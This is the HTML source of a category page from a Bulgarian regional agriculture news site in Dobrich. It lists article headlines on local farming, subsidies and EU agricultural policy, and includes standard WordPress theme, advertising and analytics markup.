                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2019/11/28/dvoen-rast-na-prihodite-otchita-destileriyata-esetere-bulgaria-v-dobrich/" rel="bookmark" class="td-image-wrap " title="Двоен ръст на приходите отчита дестилерията „Есетере България” в Добрич" ><img width="285" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/03/дестилерия-Есетере1-1.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/03/дестилерия-Есетере1-1.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2019/03/дестилерия-Есетере1-1-300x168.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/03/дестилерия-Есетере1-1-768x431.jpg 768w" sizes="(max-width: 285px) 100vw, 285px"  alt="" title="Двоен ръст на приходите отчита дестилерията „Есетере България” в Добрич" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2019/11/28/dvoen-rast-na-prihodite-otchita-destileriyata-esetere-bulgaria-v-dobrich/" rel="bookmark" title="Двоен ръст на приходите отчита дестилерията „Есетере България” в Добрич">Двоен ръст на приходите отчита дестилерията „Есетере България” в Добрич</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T00:50:33+03:00" >2019-11-28</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2019/11/28/dvoen-rast-na-prihodite-otchita-destileriyata-esetere-bulgaria-v-dobrich/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2019/09/06/firma-ot-dobrich-e-chetvarta-po-oboroti-v-zemedelieto-targuva-na-chikagskata-borsa/" rel="bookmark" class="td-image-wrap " title="Фирма от Добрич е четвърта по обороти в земеделието, търгува на Чикагската борса" ><img width="285" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/11/Пламен-Борисов.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/11/Пламен-Борисов.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2019/11/Пламен-Борисов-300x168.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/11/Пламен-Борисов-768x431.jpg 768w" sizes="(max-width: 285px) 100vw, 285px"  alt="" title="Фирма от Добрич е четвърта по обороти в земеделието, търгува на Чикагската борса" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2019/09/06/firma-ot-dobrich-e-chetvarta-po-oboroti-v-zemedelieto-targuva-na-chikagskata-borsa/" rel="bookmark" title="Фирма от Добрич е четвърта по обороти в земеделието, търгува на Чикагската борса">Фирма от Добрич е четвърта по обороти в земеделието, търгува на...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-06T03:15:35+03:00" >2019-09-06</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2019/09/06/firma-ot-dobrich-e-chetvarta-po-oboroti-v-zemedelieto-targuva-na-chikagskata-borsa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2019/07/30/uchastnitsi-ot-bulgaria-gartsia-turtsia-i-rumania-sabra-dobrichki-panair/" rel="bookmark" class="td-image-wrap " title="Участници от България, Гърция, Турция и Румъния събра „Добрички панаир“" ><img width="253" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/08/Добрички-панаир3.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/08/Добрички-панаир3.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2019/08/Добрички-панаир3-300x190.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/08/Добрички-панаир3-768x486.jpg 768w, https://agrodobrich.bg/wp-content/uploads/2019/08/Добрички-панаир3-350x220.jpg 350w" sizes="(max-width: 253px) 100vw, 253px"  alt="" title="Участници от България, Гърция, Турция и Румъния събра „Добрички панаир“" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2019/07/30/uchastnitsi-ot-bulgaria-gartsia-turtsia-i-rumania-sabra-dobrichki-panair/" rel="bookmark" title="Участници от България, Гърция, Турция и Румъния събра „Добрички панаир“">Участници от България, Гърция, Турция и Румъния събра „Добрички панаир“</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-30T17:14:23+03:00" >2019-07-30</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2019/07/30/uchastnitsi-ot-bulgaria-gartsia-turtsia-i-rumania-sabra-dobrichki-panair/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2019/07/26/po-chesto-registrirat-upotrebyavana-vmesto-nova-zemedelska-tehnika-v-oblast-dobrich/" rel="bookmark" class="td-image-wrap " title="По-често регистрират употребявана, вместо нова, земеделска техника в област Добрич" ><img width="294" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/08/трактор-1140x620.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/08/трактор-1140x620.jpg 1140w, https://agrodobrich.bg/wp-content/uploads/2019/08/трактор-1140x620-300x163.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/08/трактор-1140x620-768x418.jpg 768w, https://agrodobrich.bg/wp-content/uploads/2019/08/трактор-1140x620-1024x557.jpg 1024w" sizes="(max-width: 294px) 100vw, 294px"  alt="" title="По-често регистрират употребявана, вместо нова, земеделска техника в област Добрич" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2019/07/26/po-chesto-registrirat-upotrebyavana-vmesto-nova-zemedelska-tehnika-v-oblast-dobrich/" rel="bookmark" title="По-често регистрират употребявана, вместо нова, земеделска техника в област Добрич">По-често регистрират употребявана, вместо нова, земеделска техника в област Добрич</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-26T15:50:50+03:00" >2019-07-26</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2019/07/26/po-chesto-registrirat-upotrebyavana-vmesto-nova-zemedelska-tehnika-v-oblast-dobrich/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://agrodobrich.bg/category/agronovini/%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/page/2/" class="page" title="2">2</a><a href="https://agrodobrich.bg/category/agronovini/%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">страница 1 на 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://agrodobrich.bg/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/%D0%90%D0%93%D0%A0%D0%9E-%D0%94%D0%BE%D0%B1%D1%80%D0%B8%D1%87-652476378556474 
tabs=timeline
&width=300
&height=132
&small_header=false
&adapt_container_width=true
&hide_cover=false
&show_facepile=true
&appId" width="300" height="132" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true">
</iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.corteva.bg/" rel="noopener"><img src="https://agrodobrich.bg/wp-content/uploads/rklm23/corteva-h300-20240110.gif" title="Семена Pioneer® | Corteva Agriscience" alt="Семена Pioneer® | Corteva Agriscience" /></a></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://klasolio.com/bg/" rel="noopener"><img src="https://agrodobrich.bg/wp-content/rklm22/klas-olio-2020.png" title="Клас Олио" alt="Клас Олио" /></a></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438 \u043d\u043e\u0432\u0438\u043d\u0438","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "2956";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "592";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">Последни новини</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/22/zapochva-obshtestveno-obsyzhdane-na-izmenenija-predvizhdashti-uvelichavane-na-pomoshtta-v-sektor-pchelarstvo/" rel="bookmark" class="td-image-wrap " title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/22/zapochva-obshtestveno-obsyzhdane-na-izmenenija-predvizhdashti-uvelichavane-na-pomoshtta-v-sektor-pchelarstvo/" rel="bookmark" title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“">Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:46:43+03:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/20/naz-poiska-razjasnenija-ot-ms-za-pozicijata-na-bylgarija-po-sporazumenieto-es-merkosur/" rel="bookmark" class="td-image-wrap " title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/20/naz-poiska-razjasnenija-ot-ms-za-pozicijata-na-bylgarija-po-sporazumenieto-es-merkosur/" rel="bookmark" title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур">НАЗ поиска разяснения от МС за позицията на България по споразумението...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:56:27+03:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/14/do-15-fevruari-e-otvoren-priem-na-zajavlenija-v-lozaro-vinarskija-sektor/" rel="bookmark" class="td-image-wrap " title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/14/do-15-fevruari-e-otvoren-priem-na-zajavlenija-v-lozaro-vinarskija-sektor/" rel="bookmark" title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор">До 15 февруари е отворен прием на заявления в лозаро-винарския сектор</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:01:04+03:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/12/mzx-udylzhi-srokovete-za-priem-na-zajavlenija-za-podpomagane-po-njakoi-intervencii/" rel="bookmark" class="td-image-wrap " title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/12/mzx-udylzhi-srokovete-za-priem-na-zajavlenija-za-podpomagane-po-njakoi-intervencii/" rel="bookmark" title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции">МЗХ удължи сроковете за прием на заявления за подпомагане по някои...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:13:56+03:00" >2026-01-12</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/08/bylgarija-nastojava-za-ravni-standarti-i-spravedlivi-dohodi-za-fermerite-v-es/" rel="bookmark" class="td-image-wrap " title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/08/bylgarija-nastojava-za-ravni-standarti-i-spravedlivi-dohodi-za-fermerite-v-es/" rel="bookmark" title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС">България настоява за равни стандарти и справедливи доходи за фермерите в...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:29:38+03:00" >2026-01-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div>
<a href="https://salati-veselina.com/" target="_blank" rel="noopener">
<div style="position:absolute; z-index:500;height:250px;width:100%;"></div>
<iframe src="https://agrodobrich.bg/wp-content/uploads/veselina23/veselina-300x280-20230131.html" width="300" height="280" frameborder="0" scrolling="no"></iframe>
</a>
</div>
</div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://agrodobrich.bg/"><img class="td-retina-data" src="https://agrodobrich.bg/wp-content/uploads/2019/03/agrofooterlogo.png" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/agrofooterlogo.png" alt="" title=""  width="400" height="138" /></a></div><div class="footer-text-wrap">АГРО Добрич е сайт от групата на ProNews Добрич и е първият специализиран в тематиката на селското стопанство за региона.
<br/>
За контакт:
<br/>
+(785) 238-4131
<br/>
pronews.dobrich@gmail.com</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Агро Добрич &copy;2022 | Всички права запазени                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.2 (rara)
        Deploy mode: deploy
        
        uid: 6976d03fd8b70
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/agrodobrich.bg\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>

	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'206166465',post:'0',tz:'3',srv:'agrodobrich.bg',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '206166465', '0' ]);
	</script>
</body>
</html>